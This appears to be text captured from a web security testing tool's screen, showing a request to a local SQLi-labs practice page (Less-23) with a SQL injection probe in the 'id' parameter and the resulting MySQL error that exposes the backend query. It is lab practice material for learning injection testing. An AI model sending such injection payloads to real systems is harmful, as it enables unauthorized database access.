 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
GET /sqli/Less-23/?id=1' --+ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655; monitor_count=99
Connection: close
Response
Raw
Headers
Hex
HTML
Render
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\PHPTutorial\WWW\sqli\Less-23\index.php on line 38
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
SELECT * FROM users WHERE id='1'' LIMIT 0,1
SQLI DUMB SERIES-